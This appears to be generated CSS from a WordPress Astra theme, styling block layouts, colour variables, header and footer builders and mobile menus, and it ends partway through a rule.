.alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile 